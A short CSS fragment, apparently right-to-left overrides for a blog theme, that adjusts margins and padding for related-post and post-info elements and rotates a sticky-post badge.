.related-posts .post-info span {
	margin-right: 0;
	margin-left: 5px;
}
.related-posts li:nth-child(odd) {
	margin-left: 3%;
}
.post-info>span {
    padding-right: 0;
	padding-left: 5px;
}
.sticky.small-post-box:before {
	right: inherit;
	top: -11px;
	left: -30px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}